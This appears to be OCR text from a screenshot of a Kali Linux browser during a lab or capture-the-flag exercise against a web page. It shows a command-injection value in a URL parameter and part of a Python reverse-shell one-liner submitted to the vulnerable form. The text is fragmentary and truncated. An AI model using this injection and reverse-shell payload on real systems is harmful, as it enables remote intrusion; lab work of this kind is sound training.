 !!WIP!! - Directory Searc... kali@kali: ~/Desktop 09:30 AM 0%
!!WIP!! - Directory Search - Mozilla Firefox
!!WIP!! - Directory Search !!WIP!! - Directory Searc
10.10.216.17/?username=%3B+which+python
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Success! User ; which python was found on the system
Directory Search
.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Submit
Waiting for 10.10.216.17...